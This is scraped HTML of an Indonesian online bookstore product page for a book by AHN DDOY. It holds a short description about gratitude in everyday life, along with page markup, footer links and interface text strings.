bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Setelah bangun tidur, aku segera ke kamar mandi, minum segelas air, dan menyeduh teh.
Kuucapkan syukur karena aku masih bisa menikmati teh itu.
Kubersyukur karena bus cepat datang.
Kubersyukur karena tempat duduk kosong di kereta ada di depan mata.
Kubersyukur karena rekan-rekan di kantor bersedia mendengarkanku.
Rutinitas sederhana ini membuat kehidupanku terasa lebih baik.
Mungkin ini ya yang disebut dengan kebahagiaan?
 
=====
AHN DDOY membagikan pengalaman pribadinya, kejadian biasa sehari-hari yang mungkin pernah atau sedang dirasakan oleh kita. Tentang diri sendiri, cinta, pertemanan, pekerjaan, dan apapun tentang kehidupan yang tak selalu sempurna. Semoga kisah-kisah hangat di buku ini bisa membantu kita menjadi orang yang bahagia, menjalani hari yang baik, dan memeluk cinta yang tulus, demi terwujudnya kehidupan yang indah.</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, 